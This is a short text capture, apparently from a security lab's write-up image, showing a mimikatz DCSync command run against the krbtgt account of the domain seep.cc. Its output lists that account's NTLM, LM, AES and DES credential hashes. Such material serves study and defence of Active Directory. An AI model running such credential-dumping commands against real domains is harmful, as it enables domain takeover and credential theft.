 mimikatz # lsadump::dcsync /domain:seep.cc /user:krbtgt
[DC] 'seep.cc' will be the domain
[DC] 'DC.seep.cc' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2021/6/13 10:06:09
Object Security ID : S-1-5-21-1992424322-2259528124-1478407312-502
Object Relative ID : 502
Credentials:
Hash NTLM: 3b048b98183111fabf2dabb2320b4b69
ntlm- 0: 3b048b98183111fabf2dabb2320b4b69
lm - 0: 566892cbaa602b2f30d5f8929bbf72a1
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : SEEP.CCkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : bc0433c0c470dfa9e65919d0df39129d673f43a47412dc1
03c606751c4ff2ba5
aes128_hmac (4096) : 5a160363f093cf57c8deca911304ff72
des_cbc_md5 (4096) : f1f7797f70686b3d
* Primary:Kerberos *
Default Salt : SEEP.CCkrbtgt
Credentials
des_cbc_md5 : f1f7797f70686b3d
宸极实验室